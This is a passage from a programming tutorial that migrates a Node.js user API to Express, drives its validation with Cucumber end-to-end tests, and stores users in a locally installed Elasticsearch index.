So although Hapi might technically be a better choice in theory, we will use Express because it is more popular and has a lot more community support.
$ git add -A && git commit -m "Handle malformed/non-JSON payloads for POST /user"
There are two ways to install Express: directly in the code itself or through the express-generator application generator tool. The express-generator tool installs the express CLI, which we can use to generate an application skeleton from. However, we won't be using that because it's mainly meant for client-facing applications, while we are just trying to build a server-side API at the moment. Instead, we'll add the express package directly into our code.
First, add the package into our project:
$ yarn add express
Now open up your src/index.js file, and replace our import of the http module with the express package. Also replace the current http.createServer and server.listen calls with express and app.listen. What was previously this:
...
import http from 'http';
...
const server = http.createServer(requestHandler);
server.listen(8080);
Would now be this:
...
import express from 'express';
...
const app = express();
app.listen(process.env.SERVER_PORT);
To help us know when the server has successfully initialized, we should add a callback function to app.listen, which will log a message onto the console:
app.listen(process.env.SERVER_PORT, () => {
// eslint-disable-next-line no-console
console.log(`Hobnob API server listening on port ${process.env.SERVER_PORT}!`);
});
We needed to disable ESLint for our console.log line because Airbnb's style guide enforces the no-console rule. // eslint-disable-next-line is a special type of comment recognized by ESLint, and will cause it to disable the specified rules for the next line. There is also the // eslint-disable-line comment if you want to disable the same line as the comment.
Next, let's migrate our requestHandler function to Express. With Express, instead of defining a single request handler for all our routes, we can define request handlers for each route using the format app.METHOD('path', callback), where METHOD is the HTTP method of the request.
Therefore, replace our previous requestHandler function with an app.post call. This is our old implementation:
function requestHandler(req, res) {
if (req.method === 'POST' && req.url === '/users') {
// Handler logic for POST /user
} else {
res.writeHead(200, { 'Content-Type': 'text/plain' });
res.end('Hello, World!');
}
}
And this is our new implementation:
app.post('/users', (req, res) => {
// Handler logic for POST /user
});
The req and res objects passed by Express are identical to the ones passed by Node's http module; this is why we can reuse the same logic as before. Run the tests again and they should still all pass:
$ yarn run test:e2e
............
2 scenarios (2 passed)
12 steps (12 passed)
Our code using Express is much clearer than our original example; here, each route is defined in its own block. Furthermore, if a request comes in for an unspecified route, then a 404: Not Found response is automatically given. These small conveniences highlight one of the benefits of using a framework rather than programming your own implementation.
Furthermore, instead of using res.writeHead, we can use res.status and res.set:
# Without Express
res.writeHead(400, { 'Content-Type': 'application/json' });
# With Express
res.status(400);
res.set('Content-Type', 'application/json');
Similarly, instead of using res.end with JSON.stringify, we can use the new res.json method provided by Express.
res.end(JSON.stringify({ message: 'Payload should not be empty' })); // Without Express
res.json({ message: 'Payload should not be empty' }); // With Express
That's just the start of our Express journey. The power of Express is in its abundance of middleware, which are functions that every request passes through. These middleware functions can opt to modify the request object before it arrives at the handler.
Therefore, instead of working with streams and buffers to obtain our payload data, we can make use of a very popular middleware package, body-parser. body-parser provides the ability to parse request bodies into JavaScript objects, which can then be consumed by our handlers. It does this in an efficient and optimized way, and also provides safeguards to ensure the payload is not too large. So, let's install it:
$ yarn add body-parser
Then, add the following lines to the top of src/index.js to instruct our application server to use the body-parser package to parse any request that has a JSON body:
import bodyParser from 'body-parser';
...
app.use(bodyParser.json({ limit: 1e6 }));
The bodyParser.json method returns with a middleware. Here, we are using the app.use() method to instruct our instance of the Express server to use the middleware generated by the bodyParser.json method. The middleware will parse the payload and assign it to the body property of the req object. We no longer need to work with streams and buffers; we can simply get the payload from req.body!
Inside our app.post('/users') call, remove any code that works with buffers and streams, and replace the payloadData variable with req.body. Lastly, replace the condition req.body.length === 0 inside our first if block with req.headers['content-length'] === '0'. Our handler should now look like this:
app.post('/users', (req, res) => {
if (req.headers['content-length'] === 0) {
res.status(400);
res.set('Content-Type', 'application/json');
res.json({
message: 'Payload should not be empty',
});
return;
}
if (req.headers['content-type'] !== 'application/json') {
res.status(415);
res.set('Content-Type', 'application/json');
res.json({
message: 'The "Content-Type" header must always be "application/json"',
});
return;
}
res.status(400);
res.set('Content-Type', 'application/json');
res.json({
message: 'Payload should be in JSON format',
});
});
But if we run our E2E tests now, the scenario that sends a malformed JSON would fail. This is because of how the body-parser middleware works. The bodyParser.json() middleware will attempt to parse the payload of all requests that has their Content-Type header set to application/json. However, if the payload itself is not a valid JSON object, the middleware will throw an error similar to the following:
SyntaxError {
expose: true,
statusCode: 400,
status: 400,
body: '{"email": "dan@danyll.com", name: }',
type: 'entity.parse.failed'
}
Therefore, we need to catch this error in order to provide the correct response. Error handling can also be done through middleware, but they must be defined at the end, after other middleware. In the error handler middleware, we need to check whether the error thrown is caused by a malformed JSON payload, and if it is, send the 'Payload should be in JSON format' response we defined earlier.
Try your hands on implementing this error handler middleware; when you finish, compare your src/index.js file with the following one:
import '@babel/polyfill';
import express from 'express';
import bodyParser from 'body-parser';
const app = express();
app.use(bodyParser.json({ limit: 1e6 }));
app.post('/users', (req, res) => {
if (req.headers['content-length'] === '0') {
res.status(400);
res.set('Content-Type', 'application/json');
res.json({
message: 'Payload should not be empty',
});
return;
}
if (req.headers['content-type'] !== 'application/json') {
res.status(415);
res.set('Content-Type', 'application/json');
res.json({
message: 'The "Content-Type" header must always be "application/json"',
});
}
});
app.use((err, req, res, next) => {
if (err instanceof SyntaxError && err.status === 400 && 'body' in err && err.type === 'entity.parse.failed') {
res.status(400);
res.set('Content-Type', 'application/json');
res.json({ message: 'Payload should be in JSON format' });
return;
}
next();
});
app.listen(process.env.SERVER_PORT, () => {
// eslint-disable-next-line no-console
console.log(`Hobnob API server listening on port ${process.env.SERVER_PORT}!`);
});
Now, when we run our E2E tests, they should all be passing:
$ yarn run test:e2e
..................
3 scenarios (3 passed)
18 steps (18 passed)
We have now successfully migrated our API to Express, and thus completed our (long) refactoring step. Let's commit our hard work into the Git repository:
$ git add -A
$ git commit -m "Migrate API to Express"
Let's see how we can improve our code further. If you examine our Create User endpoint handler, you may notice that its logic could be applied to all requests. For example, if a request comes in carrying a payload, we expect the value of its Content-Type header to include the string application/json, regardless of which endpoint it is hitting. Therefore, we should pull that piece of logic out into middleware functions to maximize reusability. Specifically, these middleware should perform the following checks:
Let's translate these criteria into Cucumber/Gherkin specifications. Since these are generic requirements, we should create a new file at spec/cucumber/features/main.feature and define our scenarios there. Have a go at it yourself; once you're done, compare it with the following solution:
Feature: General
Scenario Outline: POST, PUT and PATCH requests should have non-empty payloads
All POST, PUT and PATCH requests must have non-zero values for its "Content-Length" header
When the client creates a <method> request to /users
And attaches a generic empty payload
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says 'Payload should not be empty'
Examples:
| method |
| POST |
| PATCH |
| PUT |
Scenario: Content-Type Header should be set for requests with non-empty payloads
All requests which has non-zero values for its "Content-Length" header must have its "Content-Type" header set
When the client creates a POST request to /users
And attaches a generic non-JSON payload
But without a "Content-Type" header set
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says 'The "Content-Type" header must be set for requests with a non-empty payload'
Scenario: Content-Type Header should be set to application/json
All requests which has a "Content-Type" header must set its value to contain "application/json"
When the client creates a POST request to /users
And attaches a generic non-JSON payload
And sends the request
Then our API should respond with a 415 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says 'The "Content-Type" header must always be "application/json"'
When we run our tests, the step But without a "Content-Type" header set shows up as undefined; so let's implement it. It is as simple as running the unset method on a superagent's request object:
When(/^without a (?:"|')([\w-]+)(?:"|') header set$/, function (headerName) {
this.request.unset(headerName);
});
Run the tests and see that all steps are now defined but some are failing. Red. Green. Refactor. We're at the red stage, so let's modify our application code so that it'll pass (green). Again, have a go at it yourself, and compare it with our solution here once you're done:
...
function checkEmptyPayload(req, res, next) {
if (
['POST', 'PATCH', 'PUT'].includes(req.method)
&& req.headers['content-length'] === '0'
) {
res.status(400);
res.set('Content-Type', 'application/json');
res.json({
message: 'Payload should not be empty',
});
}
next();
}
function checkContentTypeIsSet(req, res, next) {
if (
req.headers['content-length']
&& req.headers['content-length'] !== '0'
&& !req.headers['content-type']
) {
res.status(400);
res.set('Content-Type', 'application/json');
res.json({ message: 'The "Content-Type" header must be set for requests with a non-empty payload' });
}
next();
}
function checkContentTypeIsJson(req, res, next) {
if (!req.headers['content-type'].includes('application/json')) {
res.status(415);
res.set('Content-Type', 'application/json');
res.json({ message: 'The "Content-Type" header must always be "application/json"' });
}
next();
}
app.use(checkEmptyPayload);
app.use(checkContentTypeIsSet);
app.use(checkContentTypeIsJson);
app.use(bodyParser.json({ limit: 1e6 }));
app.post('/users', (req, res, next) => { next(); });
...
It is important to run our tests again to make sure we didn't break existing functionality. On this occasion, they should all be passing. Therefore, the only thing left to do is to commit this refactoring into our Git repository:
$ git add -A
$ git commit -m "Move common logic into middleware functions"
So far, we've been writing tests that ensure our request is valid and well-formed; in other words, making sure they are syntactically correct. Next, we are going to shift our focus to writing test cases that look at the payload object itself, ensuring that the payload has the correct structure and that it is semantically correct.
In our requirements, we specified that in order to create a user account, the client must provide at least the email and password fields. So, let's write a test for this.
In our spec/cucumber/features/users/create/main.feature file, add the following scenario outline:
Scenario Outline: Bad Request Payload
When the client creates a POST request to /users
And attaches a Create User payload which is missing the <missingFields> field
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "Payload must contain at least the email and password fields"
Examples:
| missingFields |
| email |
| password |
Apart from the second step, And attaches a Create User payload which is missing the <missingFields> field, every other step has already been implemented. The missing step should attach a dummy user payload, but then remove the specified property. Try implementing the logic of this step definition yourself, and compare it with the following solution:
When(/^attaches an? (.+) payload which is missing the ([a-zA-Z0-9, ]+) fields?$/, function (payloadType, missingFields) {
const payload = {
email: 'e@ma.il',
password: 'password',
};
const fieldsToDelete = missingFields.split(',').map(s => s.trim()).filter(s => s !== '');
fieldsToDelete.forEach(field => delete payload[field]);
this.request
.send(JSON.stringify(payload))
.set('Content-Type', 'application/json');
});
In the step definition, we first extract the variables and convert the missingFields string into an array. We then loop through this array and delete each property from the payload object. Lastly, we feed this incomplete payload into the request as the payload.
If we run the test now, it will fail. This is because we have not implemented the validation logic inside our Create User handler. Once again, have a go at implementing it, and check back here for our solution:
// Inside the app.post('/users') callback
app.post('/users', (req, res, next) => {
if (
!Object.prototype.hasOwnProperty.call(req.body, 'email')
|| !Object.prototype.hasOwnProperty.call(req.body, 'password')
) {
res.status(400);
res.set('Content-Type', 'application/json');
res.json({ message: 'Payload must contain at least the email and password fields' });
}
next();
});
Now, all our tests will pass again:
$ yarn run test:e2e
.............................................................
10 scenarios (10 passed)
61 steps (61 passed)
Don't forget to commit these changes into Git:
$ git add -A && git commit -m "Check Create User endpoint for missing fields"
Next, we must ensure that both our email and password fields are of type string and that the email address is formatted correctly. Have a go at defining a new scenario outline for this, and compare it to the following solution:
Scenario Outline: Request Payload with Properties of Unsupported Type
When the client creates a POST request to /users
And attaches a Create User payload where the <field> field is not a <type>
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The email and password fields must be of type string"
Examples:
| field | type |
| email | string |
| password | string |
Again, run the tests and confirm that one of the steps is undefined. Then, try to implement the step definition yourself, and check back with the following solution:
When(/^attaches an? (.+) payload where the ([a-zA-Z0-9, ]+) fields? (?:is|are)(\s+not)? a ([a-zA-Z]+)$/, function (payloadType, fields, invert, type) {
const payload = {
email: 'e@ma.il',
password: 'password',
};
const typeKey = type.toLowerCase();
const invertKey = invert ? 'not' : 'is';
const sampleValues = {
string: {
is: 'string',
not: 10,
},
};
const fieldsToModify = fields.split(',').map(s => s.trim()).filter(s => s !== '');
fieldsToModify.forEach((field) => {
payload[field] = sampleValues[typeKey][invertKey];
});
this.request
.send(JSON.stringify(payload))
.set('Content-Type', 'application/json');
});
When we run the test, it fails because we have not implemented our application to handle that scenario. So, let's do that now by adding this if block to the end of the request handler for POST /users:
if (
typeof req.body.email !== 'string'
|| typeof req.body.password !== 'string'
) {
res.status(400);
res.set('Content-Type', 'application/json');
res.json({ message: 'The email and password fields must be of type string' });
return;
}
Now, run the tests to see them pass, and commit our changes to Git:
$ git add -A && git commit -m "Check data type of Create User endpoint payload"
Lastly, the email address field may be present and have the correct data type, but it may still not be a valid email. So, the final check is to ensure the email is a valid email address. You should get the drill by now: define a new feature inside spec/cucumber/features/users/create/main.feature, and check back here for the solution:
Scenario Outline: Request Payload with invalid email format
When the client creates a POST request to /users
And attaches a Create User payload where the email field is exactly <email>
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The email field must be a valid email."
Examples:
| email |
| a238juqy2 |
| a@1.2.3.4 |
| a,b,c@!! |
We are checking multiple examples here to give us confidence that our endpoint really won't accept an invalid email. In theory, the more examples we define, the better, because it gives us more confidence in our feature. However, E2E tests take a (relatively) long time to run; therefore, we must find a balance between confidence and speed. Here, we have specified three sufficiently diverse examples, which should cover most scenarios.
Next, let's define the step definition:
When(/^attaches an? (.+) payload where the ([a-zA-Z0-9, ]+) fields? (?:is|are) exactly (.+)$/, function (payloadType, fields, value) {
const payload = {
email: 'e@ma.il',
password: 'password',
};
const fieldsToModify = fields.split(',').map(s => s.trim()).filter(s => s !== '');
fieldsToModify.forEach((field) => {
payload[field] = value;
});
this.request
.send(JSON.stringify(payload))
.set('Content-Type', 'application/json');
});
Run the tests and see them fail. Then, implement the following application code to make them pass:
if (!/^[\w.+]+@\w+\.\w+$/.test(req.body.email)) {
res.status(400);
res.set('Content-Type', 'application/json');
res.json({ message: 'The email field must be a valid email.' });
return;
}
Run the tests again, make sure they all pass, and then commit your code:
$ git add -A && git commit -m "Check validity of email for Create User endpoint"
Red. Green. Refactor. Now that all tests pass, it's a good time to refactor our code.
Our application code, although slightly repetitive, is easy to follow and read; therefore, we don't need to refactor it for now. There are, however, some improvements we can make to our test code. For example, we are hardcoding the Create User payload into our tests; it'll be better if we abstract that into a function that generates the payload when called.
We are going to create a new spec/cucumber/steps/utils.js file to house our utility/support code. Add the following into the utils.js file:
function getValidPayload(type) {
const lowercaseType = type.toLowerCase();
switch (lowercaseType) {
case 'create user':
return {
email: 'e@ma.il',
password: 'password',
};
default:
return undefined;
}
}
function convertStringToArray(string) {
return string
.split(',')
.map(s => s.trim())
.filter(s => s !== '');
}
export {
getValidPayload,
convertStringToArray,
};
Import it and use it in our test code. For example, the When(/^attaches an? (.+) payload where the ([a-zA-Z0-9, ]+) fields? (?:is|are) exactly (.+)$/) step definition would become this:
import { getValidPayload, convertStringToArray } from './utils';
...
When(/^attaches an? (.+) payload where the ([a-zA-Z0-9, ]+) fields? (?:is|are) exactly (.+)$/, function (payloadType, fields, value) {
this.requestPayload = getValidPayload(payloadType);
const fieldsToModify = convertStringToArray(fields);
fieldsToModify.forEach((field) => {
this.requestPayload[field] = value;
});
this.request
.send(JSON.stringify(this.requestPayload))
.set('Content-Type', 'application/json');
});
Do this for all other step definitions that use an endpoint-specific payload. After this, run the tests again and make sure they all still pass (because refactoring shouldn't modify the functionality), and then commit the changes to Git:
$ git add -A && git commit -m "Refactor test code"
We have covered almost all of the edge cases. Now, we must implement the happy path scenario, where our endpoint is called as intended, and where we are actually creating the user and storing it in our database.
Let's carry on with the same process and start by defining a scenario:
Scenario: Minimal Valid User
When the client creates a POST request to /users
And attaches a valid Create User payload
And sends the request
Then our API should respond with a 201 HTTP status code
And the payload of the response should be a string
And the payload object should be added to the database, grouped under the "user" type
All steps are defined except the second, fifth, and last step. The second step can be implemented by using our getValidPayload method to get a valid payload, like so:
When(/^attaches a valid (.+) payload$/, function (payloadType) {
this.requestPayload = getValidPayload(payloadType);
this.request
.send(JSON.stringify(this.requestPayload))
.set('Content-Type', 'application/json');
});
The fifth step is a variation of the Then('the payload of the response should be a JSON object') step definition we have already defined, and therefore we can simply modify it to make it more generic:
Then(/^the payload of the response should be an? ([a-zA-Z0-9, ]+)$/, function (payloadType) {
const contentType = this.response.headers['Content-Type'] || this.response.headers['content-type'];
if (payloadType === 'JSON object') {
// Check Content-Type header
if (!contentType || !contentType.includes('application/json')) {
throw new Error('Response not of Content-Type application/json');
}
// Check it is valid JSON
try {
this.responsePayload = JSON.parse(this.response.text);
} catch (e) {
throw new Error('Response not a valid JSON object');
}
} else if (payloadType === 'string') {
// Check Content-Type header
if (!contentType || !contentType.includes('text/plain')) {
throw new Error('Response not of Content-Type text/plain');
}
// Check it is a string
this.responsePayload = this.response.text;
if (typeof this.responsePayload !== 'string') {
throw new Error('Response not a string');
}
}
});
For the last step, however, we actually need a database to write to. But we have already achieved a lot in this chapter. So let's review what we have done up to this point, and set up a database in the next chapter!
In this chapter, we coerced you into following TDD principles when developing your application. We used Cucumber and Gherkin to write our end-to-end test, and used that to drive the implementation of our first endpoint. As part of our refactoring efforts, we've also migrated our API to use the Express framework.
At this point, you should have the TDD process drilled into your brain: Red. Green. Refactor. Begin by writing out test scenarios, implementing any undefined steps, then run the tests and see them fail, and finally, implementing the application code to make them pass. Once the tests have passed, refactor where appropriate. Rinse and repeat.
It's important to remember that TDD is not required to have self-testing code. You can, without following TDD, still write tests after to verify behavior and catch bugs. The emphasis of TDD is that it translates the design of your system into a set of concrete requirements, and uses these requirements to drive your development. Testing is a forethought, not an afterthought.
In the next chapter, we will implement the last remaining step of our E2E tests, setting up Elasticsearch and using it to persist our user data.
In the previous chapter, we developed the bulk of our Create User feature by following a TDD process and writing all our E2E test cases first. The last piece of the puzzle is to actually persist the user data into a database.
In this chapter, we will install and run ElasticSearch on our local development machine, and use it as our database. Then, we will implement our last remaining step definition, using it to drive the development of our application code. Specifically, we will cover the following:
So, what is Elasticsearch? First and foremost, Elasticsearch should not be viewed as a single, one-dimensional tool. Rather, it's a suite of tools that consists of a distributed database, a full-text search engine, and also an analytics engine. We will focus on the "database" part in this chapter, dealing with the "distributed" and "full-text search" parts later.
At its core, Elasticsearch is a high-level abstraction layer for Apache Lucene, a full-text search engine. Lucene is arguably the most powerful full-text search engine around; it is used by Apache Solr, another search platform similar to Elasticsearch. However, Lucene is very complex and the barrier to entry is high; thus Elasticsearch abstracts that complexity away into a RESTful API.
Instead of using Java to interact with Lucene directly, we can instead send HTTP requests to the API. Furthermore, Elasticsearch also provides many language-specific clients that abstract the API further into nicely-packaged objects and methods. We will be making use of Elasticsearch's JavaScript client to interact with our database.
For simple document storage, you'd typically pick a general-purpose database like MongoDB, and store normalized data.
However, searching on normalized data is extremely inefficient. Therefore, to perform a full-text search, you would usually denormalize the data and replicate it onto more specialized database such as Elasticsearch.
Therefore, in most setups, you would have to run two different databases. However, in this book, we will use Elasticsearch for both data storage and search, for the following reasons:
First, let's install Elasticsearch and its dependencies. Apache Lucene and Elasticsearch are both written in Java, and so we must first install Java.
When you install Java, it usually means one of two things: you are installing the Java Runtime Environment (JRE) or the Java Development Kit (JDK). The JRE provides the runtime that allows you to run Java programs, whereas the JDK contains the JRE, as well as other tools, that allow you to develop in Java.
We are going to install the JDK here, but to complicate things further, there are different implementations of the JDK—OpenJDK, Oracle Java, IBM Java—and the one we will be using is the default-jdk APT package, which comes with our Ubuntu installation:
$ sudo apt update
$ sudo apt install default-jdk
Next, we need to set a system-wide environment variable so that other programs using Java (for example, Elasticsearch) know where to find it. Run the following command to get a list of Java installations:
$ sudo update-alternatives --config java
There is only one alternative in link group java (providing /usr/bin/java): /usr/lib/jvm/java-8-openjdk-amd64/jre/bin/java
Nothing to configure.
For my machine, there's only a single Java installation, located at /usr/lib/jvm/java-8-openjdk-amd64/. However, if you have multiple versions of Java on your machine, you'll be prompted to select the one you prefer:
$ sudo update-alternatives --config java
There are 2 choices for the alternative java (providing /usr/bin/java).
Selection Path Priority Status
------------------------------------------------------------
* 0 /usr/lib/jvm/java-11-openjdk-amd64/bin/java 1101 auto mode
1 /usr/lib/jvm/java-11-openjdk-amd64/bin/java 1101 manual mode
2 /usr/lib/jvm/java-8-openjdk-amd64/jre/bin/java 1081 manual mode
Press <enter> to keep the current choice[*], or type selection number:
Next, open /etc/environment and add the path to the JAVA_HOME environment variable:
JAVA_HOME="/usr/lib/jvm/java-8-openjdk-amd64"
JAVA_HOME will be set for any user on login; to apply the changes now, we need to source the file:
$ . /etc/environment
$ echo $JAVA_HOME
/usr/lib/jvm/java-8-openjdk-amd64
Go to elastic.co/downloads/elasticsearch and download the latest Elasticsearch version for your machine. For Ubuntu, we can download the official .deb package and install using dpkg:
$ sudo dpkg -i elasticsearch-6.3.2.deb
Next, we need to configure Elasticsearch to use the Java version we just installed. We have already done this for the entire system, but Elasticsearch also has its own configuration file for specifying the path to the Java binaries. Open up the /etc/default/elasticsearch file and add an entry for the JAVA_HOME variable, just as you did before:
# Elasticsearch Java path
JAVA_HOME=/usr/lib/jvm/java-8-openjdk-amd64
Now, we can start Elasticsearch! Elasticsearch is installed as a service, so we can use systemctl to start and stop it:
sudo systemctl start elasticsearch.service
sudo systemctl stop elasticsearch.service
To simplify development, we can make Elasticsearch start whenever the system is rebooted by enabling it:
sudo systemctl daemon-reload
sudo systemctl enable elasticsearch.service
Now, we can check that Elasticsearch is running using systemctl:
$ sudo systemctl start elasticsearch.service
$ sudo systemctl status elasticsearch.service
● elasticsearch.service - Elasticsearch
Loaded: loaded (/usr/lib/systemd/system/elasticsearch.service; enabled; vendo
Active: active (running) since Wed 2017-12-27 17:52:06 GMT; 4s ago
Docs: http://www.elastic.co
Main PID: 20699 (java)
Tasks: 42 (limit: 4915)
Memory: 1.1G
CPU: 12.431s
CGroup: /system.slice/elasticsearch.service
└─20699 /usr/lib/jvm/java-8-openjdk-amd64/bin/java -Xms1g -Xmx1g -XX:
Dec 27 17:52:06 nucleolus systemd[1]: Started Elasticsearch.
Alternatively, a more direct approach would simply be to send a query to the Elasticsearch API on its default port of 9200:
$ curl 'http://localhost:9200/?pretty'
{
"name" : "6pAE96Q",
"cluster_name" : "elasticsearch",
"cluster_uuid" : "n6vLxwydTmeN4H6rX0tqlA",
"version" : {
"number" : "6.3.2",
"build_date" : "2018-07-20T05:20:23.451332Z",
"lucene_version" : "7.3.1"
},
"tagline" : "You Know, for Search"
}
We get a reply, which means Elasticsearch is running on your machine!
We will be sending queries to Elasticsearch very shortly, but it helps if we understand a few basic concepts.
As you might have noticed from the response body of our API call, Elasticsearch stores data in JavaScript Object Notation (JSON) format. This allows developers to store objects with more complex (often nested) structures when compared to relational databases that impose a flat structure with rows and tables.
That's not to say document databases are better than relational databases, or vice versa; they are different and their suitability depends on their use.
For example, your application may be a school directory, storing information about schools, users (including teachers, staff, parents, and students), exams, classrooms, classes, and their relations with each other. Given that the data structure can be kept relatively flat (that is, mostly simple key-value entries), a relational database would be most suitable.
On the other hand, if you're building a social network, and want to store a user's settings, a document database may be more suitable. This is because the settings may be quite complex, such as the one shown here:
{
"profile": {
"firstName": "",
"lastName": "",
"avatar": "",
"cover": "",
"color": "#fedcab"
},
"active": true,
"notifications": {
"email": {
"disable": false,
"like": true,
"comment": true,
"follow": true
},
"app": {
"disable": false,
"like": true,
"comment": true,
"follow": true }
}};
With a relational database, you'll have to establish naming conventions for the columns (such as settings.notification.app.follow) in order to retain hierarchical information. However, to use the settings, you'll have to manually reconstruct the object before you can work with it. You'll need to do this each time the entry is retrieved.
Storing this user information as a document allows you to store objects as they are, retaining their structure, and retrieve them as they are, without having to do extra work.
In Elasticsearch, every document is uniquely identified by four attributes: its index, type, ID, and version.
Related documents should be stored under the same index. Although not equivalent, an index is analogous to a database in a relational database. For example, all documents used in our user directory API may be stored in the directory index, or since our platform is called Hobnob, we may also name our index hobnob.
Documents stored within an index must belong to a certain type. For our user directory API, you may have documents that belong to the person and company types. Although not equivalent, type is analogous to a table in a relational database.
Each document must also have an ID and version. Whenever a document is modified in any way, its version increments by a certain amount (usually 1).
We now have all the required knowledge in Elasticsearch to implement our last undefined step definition, which reads from the database to see if our user document has been indexed correctly. We will be using the JavaScript client, which is merely a wrapper around the REST API, with a one-to-one mapping to its endpoints. So first, let's install it:
$ yarn add elasticsearch
Next, import the package into our spec/cucumber/steps/index.js file and create an instance of elasticsearch.Client:
const client = new elasticsearch.Client({
host: `${process.env.ELASTICSEARCH_PROTOCOL}://${process.env.ELASTICSEARCH_HOSTNAME}:${process.env.ELASTICSEARCH_PORT}`,
});
By default, Elasticsearch runs on port 9200. However, to avoid hard-coded values, we have explicitly passed in an options object, specifying the host option, which takes its value from the environment variables. To make this work, add these environment variables to our .env and .env.example files:
ELASTICSEARCH_PROTOCOL=http
ELASTICSEARCH_HOSTNAME=localhost
ELASTICSEARCH_PORT=9200
As specified in our Cucumber test scenario, we require the Create User endpoint to return a string, which we store in this.responsePayload. This should be the ID of the user. Therefore, if we can find the user document again using this ID, it means the document is in the database and we have completed our feature.
To find the document by ID, we can use the get method from the Elasticsearch client, which will get a typed JSON document from the index based on its ID. All of the methods in the Elasticsearch client are asynchronous—if we provide a callback, it will invoke the callback; otherwise, it will return a promise.
The result from Elasticsearch would have the following structure:
{ _index: <index>,
_type: <type>,
_id: <id>,
_version: <version>,
found: true,
_source: <document> }
The _source property contains the actual document. To make sure it is the same as the one we sent in the request, we can use the deepEqual method from Node's assert module to compare the _source document with this.requestPayload.
Given this information, try to implement the final step definition yourself, and check back here for the answer:
Then(/^the payload object should be added to the database, grouped under the "([a-zA-Z]+)" type$/, function (type, callback) {
client.get({
index: 'hobnob',
type,
id: this.responsePayload,
}).then((result) => {
assert.deepEqual(result._source, this.requestPayload);
callback();
}).catch(callback);
});
Run the tests again, and there should be no undefined step definitions anymore. But, it still fails because we haven't implemented the actual success scenario in our src/index.js yet. So, let's get down to it!
In src/index.js, import the Elasticsearch library and initiate a client as we did before; then, in the request handler for POST /users, use the Elasticsearch JavaScript client's index method to add the payload object into the Elasticsearch index:
import elasticsearch from 'elasticsearch';
const client = new elasticsearch.Client({
host: `${process.env.ELASTICSEARCH_PROTOCOL}://${process.env.ELASTICSEARCH_HOSTNAME}:${process.env.ELASTICSEARCH_PORT}`,
});
...
app.post('/users', (req, res, next) => {
...
client.index({
index: 'hobnob',
type: 'user',
body: req.body
})
}
The index method returns a promise, which should resolve to something similar to this:
{ _index: 'hobnob',
_type: 'users',
_id: 'AV7HyAlRmIBlG9P7rgWY',
_version: 1,
result: 'created',
_shards: { total: 2, successful: 1, failed: 0 },
created: true }
The only useful and relevant piece of information we can return to the client is the newly auto-generated _id field. Therefore, we should extract that information and make the function return a promise, which resolves to only the _id field value. As a last resort, return a 500 Internal Server error to indicate to the client that their request is valid, but our server is experiencing some issues:
client.index({
index: 'hobnob',
type: 'user',
body: req.body,
}).then((result) => {
res.status(201);
res.set('Content-Type', 'text/plain');
res.send(result._id);
}).catch(() => {
res.status(500);
res.set('Content-Type', 'application/json');
res.json({ message: 'Internal Server Error' });
});
Now, our E2E tests should all pass again!
When we run our tests, it'll index user documents into our local development database. Over many runs, our database will be filled with a large number of test user documents. Ideally, we want all our tests to be self-contained. This means with each test run, we should reset the state of the database back to the state before the test was run. To achieve this, we must make two further changes to our test code:
First, add a new entry to the list of features in the Cucumber specification:
...
And the payload of the response should be a string
And the payload object should be added to the database, grouped under the "user" type
And the newly-created user should be deleted
Next, define the corresponding step definition for this step. But first, we are going to modify the step definition that indexed the document, and change it to persist the document type in the context:
Then(/^the payload object should be added to the database, grouped under the "([a-zA-Z]+)" type$/, function (type, callback) {
this.type = type;
client.get({
index: 'hobnob'
type: type,
id: this.responsePayload
})
...
});
Then, add a new step definition that uses client.delete to delete a document by ID:
Then('the newly-created user should be deleted', function () {
client.delete({
index: 'hobnob',
type: this.type,
id: this.responsePayload,
});
});
The result of the delete method looks something like this:
{ _index: 'hobnob',
_type: 'user',
_id: 'N2hWu2ABiAD9b15yOZTt',
_version: 2,
result: 'deleted',
_shards: { total: 2, successful: 1, failed: 0 },
_seq_no: 4,
_primary_term: 2 }
A successful operation will have its result property set to 'deleted'; therefore, we can use it to assert whether the step was successful or not. Update the step definition to the following:
Then('the newly-created user should be deleted', function (callback) {
client.delete({
index: 'hobnob',
type: this.type,
id: this.responsePayload,
}).then(function (res) {
assert.equal(res.result, 'deleted');
callback();
}).catch(callback);
});
Run the tests and make sure they pass. We've now implemented our happy path/success scenario, so it's a good time to commit our changes:
$ git add -A && git commit -m "Implement Create User success scenario"
Although we are now cleaning up after ourselves, using the same index for both testing and development is not ideal. Instead, we should use one index for development, and another for testing.
For our project, let's use the index name hobnob for development, and test for testing. Instead of hard-coding the index name into our code, we can use an environment variable to set it dynamically. Therefore, in both our application and test code, replace all instances of index: 'hobnob' with index: process.env.ELASTICSEARCH_INDEX.
Currently, we are using the dotenv-cli package to load our environment variables. As it turns out, the package also provides an -e flag that allows us to load multiple files. This means we can store default environment variables in our .env file, and create a new test.env to store testing-specific environment variables, which will override the defaults.
Therefore, add the following line to our .env file:
ELASTICSEARCH_INDEX=hobnob
Then, create two new files—test.env and test.env.example—and add the following line:
ELASTICSEARCH_INDEX=test
Lastly, update our test script to load the test environment before the default:
"test:e2e": "dotenv -e test.env -e .env cucumber-js -- spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps",
Stop the API server and restart it with the following command:
$ npx dotenv -e test.env yarn run watch
Run our E2E tests again, and they should all pass. The only difference now is that the tests are not affecting our development index at all!
Lastly, just to tidy things up, let's move all our environment files into a new directory called envs and update our .gitignore to ignore all files with the .env extension:
$ mkdir envs && mv -t envs .env .env.example test.env test.env.example
$ sed -i 's/^.env$/*.env/g' .gitignore
Of course, you also need to update your serve and test scripts:
"serve": "yarn run build && dotenv -e envs/.env node dist/index.js",
"test:e2e": "dotenv -e envs/test.env -e envs/.env cucumber-js -- spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps",
Run the tests again and make sure they pass. Once you're happy, commit these changes to Git:
$ git add -A && git commit -m "Use test index for E2E tests"
Good job. Using a test database is certainly a step forward, but our testing workflow is still disjointed. At the moment, to run our tests, we need to stop our development API server, set the environment variables, and then restart it. Similarly, once the tests are finished, we need to stop and restart it again with the development environment.
